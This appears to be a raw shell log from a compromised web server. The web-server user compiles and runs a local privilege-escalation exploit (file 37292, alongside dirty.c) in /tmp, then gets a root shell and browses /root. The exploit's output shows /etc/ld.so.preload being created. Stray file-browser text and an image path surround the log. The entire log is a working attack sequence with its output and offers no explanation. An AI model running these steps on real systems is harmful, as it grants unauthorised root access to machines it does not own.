 www-data@indishell:/tmp$ cp 37292 37292.c
cp 37292 37292.c
www-data@indishell:/tmp$ ls
ls
37292  37292.c  dirty.c
www-data@indishell:/tmp$ rm -f 37292
rm -f 37292
www-data@indishell:/tmp$ ls
ls
37292.c  dirty.c
www-data@indishell:/tmp$ gcc 37292.c -o 37292
gcc 37292.c -o 37292
www-data@indishell:/tmp$ ls
ls
37292  37292.c  dirty.c
www-data@indishell:/tmp$ chmod 777 37292
chmod 777 37292
www-data@indishell:/tmp$ ./37292
./37292
spawning threads
mount #1
mount #2
child threads done
/etc/ld.so.preload created
creating shared library
# id
id
uid=0(root) gid=0(root) groups=0(root),33(www-data)
# cd /root
cd /root
# ls
ls
# ls
ls
#
File System
Browse Network
"exp.c" | 19.1 KiB (19,576 bytes) | C source code